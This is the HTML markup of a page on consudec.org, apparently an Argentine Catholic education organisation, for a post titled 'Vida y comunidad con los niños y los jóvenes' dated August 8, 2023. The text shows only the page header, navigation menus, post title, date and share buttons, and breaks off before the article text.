<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2023%2F08%2F08%2Fvida-y-comunidad-con-los-ninos-y-los-jovenes%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-7678 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page elementor-page-7678 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-7678 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-consudec tag-educacion tag-revista-de-julio" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Vida y comunidad con los niños y los jóvenes</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2023/08/08/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>agosto 8, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>8:26 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
